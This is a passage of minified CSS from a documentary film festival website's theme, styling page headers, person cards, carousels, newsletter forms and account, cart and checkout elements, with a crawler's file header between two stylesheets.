(min-width:60em){.more{padding-left:5vw}}.more__icon{flex:1 0 auto;position:relative}.more__icon::before{content:'';height:.125em;background-color:#000;display:block;position:absolute;top:50%;right:.125em;left:0;transform:translateY(-50%)}.more__icon svg{width:auto;height:1em;margin-left:auto;display:block;transform:rotate(180deg)}.more__buttons{display:flex}.more__button{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;font-size:.625em;text-transform:uppercase;letter-spacing:.05em;white-space:nowrap;padding:1em 2em;border:3px solid #000;margin-left:1em;display:inline-block;transition:color 400ms,background-color 400ms}@media (min-width:60em){.more__button{font-size:.75em}}.more__button:hover{color:#fff;background-color:#000}@media (hover:none){.more__button:hover{color:#000;background-color:transparent}}.more__button.join__button{margin:0}.section[data-type=grid] .more{margin-bottom:2.5em}.newsletter--footer{padding:5vw}@media (min-width:40em){.newsletter--footer{padding:0;margin-bottom:2em}}@media (min-width:60em){.newsletter--footer{margin:2em 0 0}}@media (min-width:80em){.newsletter--footer{margin-top:3em}}.newsletter__title{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1em;text-transform:uppercase;margin:0 0 .25em}@media (min-width:60em){.newsletter__title{font-size:1.5em}}.newsletter-form{margin:0 0 1em}@media (min-width:40em){.newsletter-form{margin-bottom:1.25em;display:flex;align-items:flex-end}}.newsletter-form__input-group{margin-bottom:1.5em}@media (min-width:40em){.newsletter-form__input-group{margin-bottom:0;flex:1 0 auto}}.newsletter-form__input{width:100%;color:inherit;background-color:transparent;padding:.5rem 0;border:solid;border-width:0 0 1px;outline:0}@media (max-width:40em){.newsletter-form__input{display:none}}.newsletter-form__button-group{display:flex;align-items:center;justify-content:flex-end}@media (min-width:40em){.newsletter-form__button-group{transform:translateY(50%)}}.newsletter-form__button-group-icon{flex:1 0 auto;position:relative}.newsletter-form__button-group-icon::before{content:'';height:.125em;background-color:#fff;display:block;position:absolute;top:50%;right:0;left:-10vw;transform:translateY(-50%)}@media (min-width:40em){.newsletter-form__button-group-icon::before{display:none}}.newsletter-form__button-group-icon svg{width:auto;height:1em;fill:currentColor;display:block;position:absolute;right:-3px;top:50%;transform:translateY(-50%) rotate(180deg)}@media (min-width:40em){.newsletter-form__button-group-icon svg{margin-top:-1px}}.newsletter-form__button{font-weight:700;font-size:.625em;text-transform:uppercase;letter-spacing:.05em;color:currentColor;background-color:transparent;padding:1em 2em;border:3px solid #fff;margin-top:1em;cursor:pointer;transition:color 400ms,background-color 400ms}@media (min-width:60em){.newsletter-form__button{font-size:.75em}}.newsletter-form__button:hover{color:#000;background-color:#fff}@media (hover:none){.newsletter-form__button:hover{color:#fff;background-color:transparent}}.sent__subscribe_message{font-weight:700;font-size:1.225em;text-transform:uppercase;letter-spacing:.05em}.category-monday-memo .subscribe-button{display:flex}.category-monday-memo .subscribe-button .newsletter-form__button{margin:0 0 1em;border:3px solid #000;background:#00beff;cursor:pointer}.category-monday-memo .subscribe-button .newsletter-form__button:hover{color:#fff}.page-header{padding:0 5vw;margin:5vw 0}@media (min-width:60em){.page-header{margin:3em 0}}@media (min-width:60em){.page-header.page-header--small{margin:2em 0}}@media (min-width:60em){.filterable__main .page-header{padding-left:2.5vw}}.page-header__title{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.5em;text-transform:uppercase}@media (min-width:60em){.page-header__title{font-size:3em}}.page-header--small .page-header__title{font-size:1.25em}@media (min-width:60em){.page-header--small .page-header__title{font-size:2.25em}}.page-header__lead{font-size:1.125em;line-height:1.5}@media (min-width:60em){.page-header__lead{font-size:1.5em}}.page-header__description{font-size:.875em;line-height:1.5}@media (min-width:60em){.page-header__description{font-size:1em}}.page-header__description>:last-child{margin-bottom:0}.page-header__row{margin:.75em 0 1em}@media (min-width:40em){.page-header__row{display:flex}}@media (min-width:60em){.page-header__row{margin:1.5em 0 2em}}.page-header__row.page-header__row--space-between{justify-content:space-between}.page-header__row.page-header__row--justify-content-end{justify-content:flex-end}.page-header__row[data-filter-id]{display:none}.persons{padding:0 5vw;margin-top:2.5vw}@media (min-width:40em){.persons{margin-bottom:2.5vw;display:grid;grid-gap:2.5vw;grid-template-columns:repeat(4,1fr)}}.person{display:flex;align-items:center;margin:.5em 1em}@media (min-width:40em){.person{flex-direction:column;margin:0 auto}}.person__media{min-width:16vw}.person__media a{border-radius:50%;display:block;overflow:hidden;position:relative}.person__media a::before{content:"";padding-top:100%;display:block}.person__media img{width:100%;max-width:none;height:100%;display:block;position:absolute;top:0;right:0;bottom:0;left:0;object-fit:cover;object-position:50% 50%}.person__text{padding-left:1em;flex:0 1 auto}@media (min-width:40em){.person__text{text-align:center;padding-top:1em;padding-left:0}}.person__title{font-size:1em;margin:0 0 .25em}@media (min-width:60em){.person__title{font-size:1.25em}}.person__title>a{color:inherit}.person__description{font-size:.875em}@media (min-width:60em){.person__description{font-size:1em}}.person__description>:last-child{margin-bottom:0}.persons.cards .swiper-custom-next,.persons.cards .swiper-custom-prev{background-color:transparent}.persons .persons-group-name{margin:0 20px}.block-persons{display:flex}.block-persons__description{max-width:50rem;font-size:1em;line-height:1.5}.page-template-default .visionaries{margin-left:-5vw;margin-right:-5vw}.visionaries.section--bg-black,.visionaries.section--bg-blue,.visionaries.section--bg-grey,.visionaries.section--bg-off-white{padding:1vw 0 .5vw}@media (max-width:40em){.visionaries.section--bg-black,.visionaries.section--bg-blue,.visionaries.section--bg-grey,.visionaries.section--bg-off-white{padding:2vw 0 .5vw}}.visionaries.section--bg-blue .person__title a{color:#000}.visionaries.section--bg-blue .block-persons__description a{color:#fff}.visionaries .section-header{margin-left:0;margin-right:0;margin-bottom:.5vw}.visionaries .section-header .section-header__subtitle{margin-bottom:.25em}.visionaries .section-header .section-header__description{max-width:initial}.visionaries .block-persons{margin:0 10px;padding:10px 0}@media (min-width:40em){.visionaries .block-persons{margin:0 80px}}.visionaries .persons{margin:1.5vw 0;padding:0 .75em}.visionaries .persons h2{margin:.25em 0}.visionaries .persons .person__media{min-width:12vw}@media (min-width:40em){.visionaries .persons .person__media{min-width:14vw}}.visionaries .block-persons__description{margin:40px 60px}@media (max-width:40em){.visionaries .block-persons__description{margin:0}}.filter__search .search-form__input{width:100%;color:inherit;background-color:transparent;padding:.5rem 0;border:solid;border-width:0 0 1px;outline:0}@media (min-width:60em){.filter__search .search-form__input{font-size:.875em}}.header__search.active{position:absolute;width:19em;right:5vw;z-index:1}.header__search.active .search-autocomplete .search-form__button{display:none}.header__search.active .search-autocomplete .close,.header__search.active .search-autocomplete .text-hint,.header__search.active .search-autocomplete .user-search__input,.header__search.active .search-result{display:block}.header__search .search-result{display:none;position:absolute;width:100%;background:rgba(0,0,0,.4)}.header__search .search-result ul{width:100%;margin:0;padding:0;list-style:none}.header__search .search-result ul li{margin:.3em 0;padding:0 .2em}.header__search .search-result ul li:last-child{margin-bottom:0}.header__search .search-result ul li.selected{background:rgba(0,0,0,.6)}.header__search .search-autocomplete{width:100%}.header__search .search-autocomplete input.text-hint{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;padding:.5rem 1.5em .5em .5em;background:#000;border:none;display:none}@media (min-width:60em){.header__search .search-autocomplete input.text-hint{font-size:.875em}}.header__search .search-autocomplete input.text-hint:-ms-input-placeholder{color:#b7b7b7d9}.header__search .search-autocomplete input.text-hint::placeholder{color:#b7b7b7d9}.header__search .search-autocomplete .search-form__button{color:currentColor;background:0 0;padding:.75em .5em;margin-right:-.5em;border:none;display:initial}@media (min-width:60em){.header__search .search-autocomplete .search-form__button{padding:1em;margin-right:-1em}}.header__search .search-autocomplete .search-form__button svg{width:auto;height:1.5em;fill:currentColor;display:block}.header__search .search-autocomplete input.user-search__input{display:none;width:100%;color:inherit;background:0 0;padding:.5rem 1.5em .5em .5em;border:solid;border-width:0 0 1px;outline:0}@media (min-width:60em){.header__search .search-autocomplete input.user-search__input{font-size:.875em}}.header__search .search-autocomplete input.user-search__input:-ms-input-placeholder{color:inherit}.header__search .search-autocomplete input.user-search__input::placeholder{color:inherit}.header__search .search-autocomplete .close{display:none;position:absolute;right:0;top:0;font-size:.875em;padding:.5em}@media (min-width:60em){.page-header+.section{margin-top:3em}}.section--bg-black,.section--bg-blue,.section--bg-grey,.section--bg-off-white{padding:2.5vw 0 1.25vw}.section--bg-black{color:#fff;background-color:#000}.section--bg-blue{background-color:#00beff}.section--bg-grey{background-color:#d9d9d9}.section--bg-off-white{background-color:#f2f2f2}@media (min-width:60em){.section--offset-right{margin-left:30.83vw}}@media (min-width:80em){.section--offset-right{margin-left:23.125vw}}@media (min-width:60em){.section--offset-left{margin-right:30.83vw}}@media (min-width:80em){.section--offset-left{margin-right:23.125vw}}.section--spotlight{padding:.5em 0;position:relative;margin-bottom:2em}@media (min-width:40em){.section--spotlight{padding-bottom:0}}@media (min-width:60em){.section--spotlight{padding-top:1em}}.section--spotlight::before{content:'';border:.5em solid;position:absolute;top:0;right:5vw;bottom:0;left:0}@media (min-width:40em){.section--spotlight::before{height:40vw;right:30vw;bottom:auto}}@media (min-width:60em){.section--spotlight::before{border-width:1em}}.section--spotlight.section--blue::before{border-color:#00beff}.section--spotlight.section--purple::before{border-color:#645f9c}.section--spotlight.section--red::before{border-color:#ef644c}.section--spotlight.section--yellow::before{border-color:#f8c146}.section-header{padding:0 5vw;margin-bottom:2.5vw}.section--accent .section-header{margin-bottom:0}.section--featured .section-header{position:relative}.section--spotlight .section-header{padding-top:2.5vw}@media (min-width:40em){.section--spotlight .section-header{width:65vw}}.section-header__title{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.125em;text-transform:uppercase;margin:0 0 .25rem}@media (min-width:60em){.section-header__title{font-size:2.1em}}.section--accent .section-header__title{line-height:1.125;margin-bottom:-.25em}.section--blue .section-header__title{color:#00beff}.section--purple .section-header__title{color:#645f9c}.section--red .section-header__title{color:#ef644c}.section--yellow .section-header__title{color:#f8c146}@media (min-width:60em){.section--accent .section-header__title,.section--spotlight .section-header__title{font-size:3em}}.section--featured .section-header__title{font-size:1.5em}@media (min-width:60em){.section--featured .section-header__title{font-size:3.75em}}.section-header__title.coincidence{margin-bottom:0}.section-header__title.coincidence a{text-decoration:underline}.section-header__subtitle{margin-bottom:1em}@media (min-width:60em){.section-header__subtitle{font-size:1.125em}}@media (min-width:60em){.section--featured .section-header__subtitle{font-size:1.5em}}.section-header__subtitle strong{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.section-header__subtitle>*{margin-bottom:.25em}.section-header__description{max-width:56rem;font-size:.875em;line-height:1.5}@media (min-width:60em){.section-header__description{font-size:1em}}.section-header__description>:last-child{margin-bottom:0}.section-header__actions{line-height:1;margin-top:1em;display:flex;align-items:center;justify-content:space-between}.section-header__button{font-weight:700;font-size:.625em;text-transform:uppercase;letter-spacing:.05em;padding:1em 2em;border:3px solid #000;display:inline-block;transition:color 400ms,background-color 400ms}@media (min-width:60em){.section-header__button{font-size:.75em}}.section-header__button:hover{color:#fff;background-color:#000}@media (hover:none){.section-header__button:hover{color:#000;background-color:transparent}}.section--bg-black .section-header__button{border-color:#fff}.section--bg-black .section-header__button:hover{color:#000;background-color:#fff}@media (hover:none){.section--bg-black .section-header__button:hover{color:#fff;background-color:transparent}}@media (min-width:60em){.section-header__links{position:absolute;top:1.625em;right:5vw}}.section-header__link{font-size:.875em}@media (min-width:60em){.section-header__link{font-size:1.5em}}.playlist .section-header__description{margin:.25em}.social--footer{padding:0 5vw;margin:3em 0}@media (min-width:40em){.social--footer{padding:0;margin:0}}@media (min-width:60em){.social--footer{margin-top:2em}}@media (min-width:80em){.social--footer{margin-top:3em}}.social--home{line-height:1;padding:0 5vw}@media (min-width:40em){.social--home{display:flex;align-items:center;justify-content:flex-end}}.social__title{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1em;text-transform:uppercase;margin:0 0 .25em}@media (min-width:60em){.social__title{font-size:1.5em}}.social__icon{width:100%;display:none;position:relative}@media (min-width:40em){.social--home .social__icon{display:initial}}.social__icon::before{content:'';height:.125em;background-color:#000;display:block;position:absolute;top:50%;right:0;left:0;transform:translateY(-50%)}.social__icon svg{width:auto;height:1em;margin-right:-2px;margin-left:auto;display:block;transform:rotate(180deg)}.social__items{margin:1.5em 0;display:flex;align-items:center;justify-content:space-between}@media (min-width:40em){.social__items{max-width:20em}}.social--home .social__items{margin:1em 0;justify-content:center}@media (min-width:40em){.social--home .social__items{margin:1em -1em 1em 1em;justify-content:flex-end}}@media (min-width:60em){.social--home .social__items{margin:2em -1em 2em 1em}}.social--home .social__items a{padding:1em;display:inline-block}.social__items svg{width:1.5em;height:auto;fill:currentColor;display:block}.page-sponsor #main h2{max-width:100%}.sponsors{border-bottom:1px solid #000;margin:1vw 0 3vw}.sponsors:last-child{border-bottom:0}.sponsors__title{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-align:center;text-transform:uppercase;margin:0 0 1em}.sponsors__items{margin:0;display:flex;align-items:center;justify-content:space-around;flex-wrap:wrap}.sponsors__items li{flex-basis:100%;padding:2em .5em}@media (min-width:40em){.sponsors__items li{flex-basis:33.33%;padding:2.5em}}.sponsors__items img{margin:auto;display:block;width:auto;max-width:240px;max-height:160px}.swiper-custom-next,.swiper-custom-prev{display:none}@media (min-width:60em){.swiper-custom-next,.swiper-custom-prev{width:3.75vw;max-width:4em;height:3.75vw;max-height:4em;border:3px solid;display:flex;align-items:center;justify-content:center;position:absolute;top:50%;opacity:1;transform:translateY(-50%);z-index:10;outline:0;cursor:pointer;transition:color 400ms,background-color 400ms,opacity 400ms}}.swiper-custom-next.swiper-button-disabled,.swiper-custom-prev.swiper-button-disabled{cursor:default;opacity:0}.section--blue .swiper-custom-next,.section--blue .swiper-custom-prev{color:#00beff}.section--purple .swiper-custom-next,.section--purple .swiper-custom-prev{color:#645f9c}.section--red .swiper-custom-next,.section--red .swiper-custom-prev{color:#ef644c}.section--yellow .swiper-custom-next,.section--yellow .swiper-custom-prev{color:#f8c146}.cards .swiper-custom-next,.cards .swiper-custom-prev{background-color:#fff}.heroes .swiper-custom-next,.heroes .swiper-custom-prev{color:#fff;border-color:#fff}.heroes .swiper-custom-next:hover,.heroes .swiper-custom-prev:hover{color:#000;background-color:#fff}@media (hover:none){.heroes .swiper-custom-next:hover,.heroes .swiper-custom-prev:hover{color:#fff;background-color:transparent}}.swiper-custom-next svg,.swiper-custom-prev svg{width:1.4vw;max-width:1.5em;height:auto;fill:currentColor;display:block}.swiper-custom-next,.wp-admin .swiper-custom-next{right:0}.swiper-custom-prev,.wp-admin .swiper-custom-prev{left:0}.swiper-custom-prev svg,.wp-admin .swiper-custom-prev svg{transform:rotate(180deg)}#wpcontent .swiper-custom-next,#wpcontent .swiper-custom-prev{width:3.75vw;max-width:4em;height:3.75vw;max-height:4em;border:3px solid;display:flex;align-items:center;justify-content:center;position:absolute;top:50%;opacity:1;transform:translateY(-50%);z-index:10;outline:0;cursor:pointer;transition:color 400ms,background-color 400ms,opacity 400ms}.text-blocks{padding:0 5vw;margin-bottom:5vw}@media (min-width:40em){.text-blocks{display:grid;grid-gap:2.5vw;grid-template-columns:repeat(2,1fr)}}@media (min-width:60em){.text-blocks{grid-template-columns:repeat(3,1fr)}}@media (min-width:80em){.text-blocks{grid-template-columns:repeat(4,1fr)}}.text-blocks.text-blocks--3{display:block}@media (min-width:60em){.text-blocks.text-blocks--3{display:grid;grid-template-columns:repeat(3,1fr)}}.text-block{margin-bottom:5vw}@media (min-width:40em){.text-block{margin-bottom:0}}@media (min-width:40em){.text-blocks--3 .text-block{margin-bottom:2.5vw}}@media (min-width:60em){.text-blocks--3 .text-block{margin-bottom:0}}.text-block__title{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;font-size:.75em;text-transform:uppercase;color:#00beff;margin:0 0 .5rem}@media (min-width:60em){.text-block__title{font-size:1em}}.text-block__description{max-width:40rem;line-height:1.5;letter-spacing:.025em}@media (min-width:100em){.text-block__description{font-size:1.25em}}@media (min-width:100em){.text-blocks--3 .text-block__description{font-size:1em}}.text-block__description>:last-child{margin-bottom:0}.text-block__description a{color:#00beff;text-decoration:underline}.filter-message{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;font-size:.65em;text-transform:uppercase;color:#000;margin:0 0 .5rem}@media (min-width:60em){.filter-message{font-size:.7em}}.toggle-buttons{border-left:3px solid currentColor;display:flex}.toggle-button{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:.625em;line-height:1;letter-spacing:.125em;text-align:center;text-transform:uppercase;padding:1.4em 2em;border:solid;border-width:3px 3px 3px 0;display:block;flex:1 0 auto;transition:background-color 400ms}@media (min-width:60em){.toggle-button{font-size:.875em;padding:1em 2em}}.view-toggles{display:none}@media (min-width:60em){.view-toggles{line-height:1;margin-right:-1em;display:flex}}.view-toggle{padding:.625em 1em;display:inline-block;transition:color 400ms}.view-toggle.view-toggle--active{color:#00beff}.view-toggle svg{width:1.5em;height:auto;fill:currentColor;display:block}.pagination{width:100%;display:flex;justify-content:center;align-items:center;margin:2.2vw 0}.pagination a{display:flex;justify-content:center;align-items:center;cursor:pointer}.pagination ul{display:flex;list-style:none;margin:0;padding:0}.pagination ul li i{position:relative;float:left;width:48px;height:48px;display:flex;align-items:center;justify-content:center}.pagination ul li a{color:#000;font-family:GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:900;font-size:.75em;line-height:.938em;letter-spacing:.05em;text-transform:uppercase;width:48px;height:48px;float:left}.pagination ul li a.current{color:#00beff}.pagination ul li a:hover:not(.current){border:3px solid #d9d9d9}.pagination a.next,.pagination a.prev{width:3em;height:3em;border:3px solid #000;box-sizing:border-box}.modal{padding:64px;max-width:733px;height:auto;top:3.75em}.modal .modal__image{text-align:center;border-radius:50%;display:block;overflow:hidden;position:relative;width:300px;height:300px;margin:0 auto}.modal .modal__image>img{width:100%;max-width:none;height:100%;display:block;position:absolute;top:0;right:0;bottom:0;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.modal .modal__title{font-weight:900;font-size:24px;line-height:125%;text-align:center;letter-spacing:.025em;color:#000;margin:.5em 0 .25em}.modal .modal__subtitle{text-align:center;font-weight:400;font-size:18px;line-height:150%;letter-spacing:.025em;color:#000}.modal .modal__subtitle>p{margin:0}.modal .modal__social{text-align:center;display:flex;flex-direction:row;justify-content:center}.modal .modal__social-icon{padding:16px}.modal .modal__description{font-weight:400;font-size:16px;line-height:150%;letter-spacing:.025em;color:#000}.modal .modal__description a{color:#00beff}.modal .modal a.close-modal{top:5px;right:5px}@media screen and (max-width:40em){.modal .block-persons{margin:0 20px;flex-direction:column}.modal .block-persons__description{margin:0}.modal .modal{padding:20px}.modal .modal__image{width:200px;height:200px}}#share_modal_container .share_modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);padding:30px 60px;max-width:733px;height:auto;background-color:#fff}#share_modal_container .share_modal .social-content{text-align:center;display:flex;flex-direction:row;justify-content:center}#share_modal_container .share_modal .social-content .social-item{width:50px;margin:15px}#share_modal_container #close_modal{position:absolute;top:-22px;right:-22px}@media screen and (max-width:40em){.block-persons{margin:0 20px;flex-direction:column}}.search-no-results .page-content,.search-results .navigation,.search-results article{padding:0 5vw;margin:0 0 2em}.container-related{padding:0 5vw}.container-related .section-header{margin-right:-5vw;margin-left:-5vw}.container-related .cards .card__text .card__title a{color:#000;word-wrap:break-word}.container-related .cards .card__text .card__description{color:#00beff}[data-fiterable-type=chronologically] .toggle-buttons a:first-child{background-color:#00beff}[data-fiterable-type=chronologically] [data-filter-id=chronologically]{display:flex}[data-fiterable-type=alphabetically] .toggle-buttons a:last-child{background-color:#00beff}[data-fiterable-type=alphabetically] [data-filter-id=alphabetically]{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.docnyc.net/wp-content/themes/docnyc/inc/integrations/dist/css/style.min.css?ver=6.6.1
body_size: 2906
content:
@font-face{font-family:'gt_americaextended_black';src:url(../fonts/gtamerica-extendedblack-webfont.woff2) format("woff2"),url(../fonts/gtamerica-extendedblack-webfont.woff) format("woff");font-weight:400;font-style:normal}
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on August 27, 2021 */
@font-face{font-family:'gt_americacondensed_regular';src:url(../fonts/gtamerica-condensedregular-webfont.woff2) format("woff2"),url(../fonts/gtamerica-condensedregular-webfont.woff) format("woff");font-weight:400;font-style:normal}.dashboard-page .button{display:inline-block;margin:0;border:1px solid transparent;width:100%;font-size:12px;line-height:15px;font-family:"gt_americaextended_black",sans-serif;text-transform:uppercase;padding:16px 32px;vertical-align:top;text-decoration:none;color:#000;background:#00beff;letter-spacing:.05em;cursor:pointer;-webkit-appearance:none;-webkit-border-radius:0;text-align:center;-webkit-transition:background-color .5s ease,border-color .5s ease,-webkit-box-shadow .5s ease;transition:background-color .5s ease,box-shadow .5s ease,border-color .5s ease;transition:background-color .5s ease,box-shadow .5s ease,border-color .5s ease,-webkit-box-shadow .5s ease}.dashboard-page .button:focus,.dashboard-page .button:hover{background-color:transparent;-webkit-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px #000;border-color:#000}.dashboard-page .button.bordered{background-color:transparent;-webkit-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px #000;border-color:#000}.dashboard-page .button.bordered:focus,.dashboard-page .button.bordered:hover{background-color:#00beff;-webkit-box-shadow:none;box-shadow:none;border-color:transparent}.dashboard-page label{font-size:12px;line-height:100%;font-family:"gt_americaextended_black",sans-serif;text-transform:uppercase;letter-spacing:0}.dashboard-page input[type=checkbox]{display:inline-block;margin:0;vertical-align:middle;width:0;height:0;opacity:0;position:absolute;left:0;top:0}.dashboard-page input[type=checkbox]+label{font:16px/150% "gt_americacondensed_regular",sans-serif;letter-spacing:.025em;color:#000;padding-left:32px;position:relative;text-transform:none}.dashboard-page input[type=checkbox]+label:before{content:"";position:absolute;left:0;top:3px;width:16px;height:16px;border:1px solid #000;cursor:pointer}.dashboard-page input[type=checkbox]+label:after{content:"";position:absolute;left:0;top:3px;width:16px;height:16px;background:url(../images/ico-check.svg) 50% 50% no-repeat;background-size:12px 10px;opacity:0;cursor:pointer;-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.dashboard-page input[type=checkbox]:checked+label:after,.dashboard-page input[type=radio]:checked+label:after{opacity:1}.dashboard-page input[type=radio]{position:absolute;left:0;top:0;display:inline-block;margin:0;vertical-align:middle;width:0;height:0;opacity:0}.dashboard-page input[type=radio]+label{font:16px/150% "gt_americacondensed_regular",sans-serif;letter-spacing:.025em;color:#000;padding-left:32px;min-height:16px;position:relative;text-transform:none}.dashboard-page input[type=radio]+label:before{content:"";position:absolute;left:0;top:0;width:16px;height:16px;border:1px solid #000;cursor:pointer;border-radius:50%}.dashboard-page input[type=radio]+label:after{content:"";position:absolute;left:3px;top:3px;width:10px;height:10px;background-color:#000;opacity:0;cursor:pointer;-webkit-transition:opacity .5s ease;transition:opacity .5s ease;border-radius:50%}.agile-iframe-holder{width:100%}.agile-iframe-holder.sign-in{margin:24px 0}.account-info-holder iframe,.agile-iframe-holder iframe{display:block;width:100%;height:100%;border:0}.header__auth{display:block;opacity:1;margin-right:15px;-ms-flex-negative:0;flex-shrink:0}.header__auth+.header__cart{margin-left:-15px}.header__auth .header__auth-icon{position:relative;padding:8px}.header__auth .header__auth-icon.active svg{opacity:0}.header__auth .header__auth-icon.active .header-avatar{opacity:1}.header__auth .header__auth-icon .header-avatar{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:24px;height:24px;opacity:0;border-radius:50%;background-size:cover!important;background-position:50% 50%!important;background-repeat:no-repeat!important}.header__auth .header__auth-text{display:block;font-size:14px;line-height:150%;padding-right:0}.header__cart{padding:8px 15px;display:none;opacity:1}.agile_cart{position:relative;display:inline-block;vertical-align:top}.header-basket-count{width:20px;height:20px;position:absolute;top:0;right:0;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);background-color:#ef644c;color:#fff;font:10px/10px "gt_americaextended_black",sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}.wrapper{position:relative;z-index:2}.account-holder{padding:13px 0 30px}.account-navigation{padding:0 16px;margin-bottom:37px}.profile-name-holder{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;line-height:150%;margin-bottom:6px}.profile-avatar{-ms-flex-negative:0;flex-shrink:0;padding-right:16px;text-align:center}.profile-avatar.hide a{pointer-events:none}.profile-avatar a{font:12px/150% "gt_americaextended_black",sans-serif;color:#00beff;text-transform:uppercase;text-decoration:none;letter-spacing:.025em}.profile-avatar-photo,.profile-name{letter-spacing:.025em;margin-bottom:4px}.profile-avatar-photo{width:64px;height:64px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#00beff;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;text-transform:uppercase;font:24px/125% "gt_americaextended_black",sans-serif}.profile-avatar-photo[style*=background-image]{background-color:transparent}.profile-avatar-photo[style*=background-image] span{display:none}.profile-name{font:16px/125% "gt_americaextended_black",sans-serif;text-transform:capitalize}.profile-menu ul,.profile-mobile-nav{font:12px/125% "gt_americaextended_black",sans-serif}.profile-mobile-nav{background-color:transparent;border:3px solid #d9d9d9;letter-spacing:.025em;width:100%;text-align:left;position:relative;z-index:20;cursor:pointer;padding:16px 40px 16px 16px;-webkit-transition:margin-bottom .5s ease;transition:margin-bottom .5s ease;text-transform:capitalize}.profile-mobile-nav.active{margin-bottom:15px}.profile-mobile-nav.active:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.profile-mobile-nav.active+ul{max-height:300px;opacity:1;visibility:visible}.profile-mobile-nav:after{content:"";position:absolute;right:22px;top:50%;margin-top:-4px;width:12px;height:8px;background:url(../images//ico-arrow-select.svg) 50% 50% no-repeat;background-size:12px 8px}.profile-menu ul{list-style:none;padding:0;text-transform:uppercase;max-height:0;opacity:0;visibility:hidden;-webkit-transition:opacity .5s ease,max-height .5s ease,visibility .5s ease;transition:opacity .5s ease,max-height .5s ease,visibility .5s ease}.profile-menu li{padding:6px 19px}.profile-menu a:hover,.profile-menu li.current-menu-item a{color:#00beff}.profile-menu a{text-decoration:none;color:#000;-webkit-transition:color .5s ease;transition:color .5s ease}.account-info-holder{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative;z-index:20}.account-info-holder .account-edit-holder{margin:0;padding:0}.account-info-title{font:24px/125% "gt_americaextended_black",sans-serif;margin-bottom:16px;text-transform:uppercase}.account-info-subtitle{font:16px/125% "gt_americaextended_black",sans-serif;padding:8px 0 24px;text-transform:uppercase}.account-edit-holder{max-width:658px;padding:40px 16px;margin:0 auto;width:100%}.account-edit-title{margin-bottom:40px}.account-addresses .title,.account-edit-subtitle,.account-edit-title{text-transform:uppercase;font:16px/125% "gt_americaextended_black",sans-serif}.account-edit-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:32px}.account-edit-buttons a,.account-edit-buttons input{font-size:12px;line-height:13px;display:inline-block;vertical-align:top;letter-spacing:.05em;padding:9.5px 24px;width:auto}.account-addresses{padding:44px 0 40px}.account-addresses .title{margin-bottom:12px}.account-addresses .subtitle{font:14px/150% "gt_americaextended_black",sans-serif;margin-bottom:8px}.account-addresses p:last-child{margin-bottom:8px}.account-professional-affiliations .title{font:16px/125% "gt_americaextended_black",sans-serif;text-transform:uppercase;margin-bottom:12px}.account-professional-affiliations .holder{margin-bottom:-16px}.account-professional-affiliations .item{position:relative;margin-bottom:16px}.account-professional-affiliations input[type=checkbox]:checked~input[type=text]{opacity:1;visibility:visible;position:relative;left:0;-webkit-transition:opacity .5s ease,visibility .5s ease;transition:opacity .5s ease,visibility .5s ease}.account-professional-affiliations input[type=checkbox]~input[type=text]{opacity:0;position:absolute;bottom:0;left:32px;width:calc(100% - 32px);visibility:hidden;margin-left:32px;padding-top:0}.checkout-info{padding-top:24px;max-width:624px}.checkout-info .billing-address .title{font:12px/100% "gt_americaextended_black",sans-serif;margin-bottom:16px;text-transform:uppercase}.checkout-info .billing-address 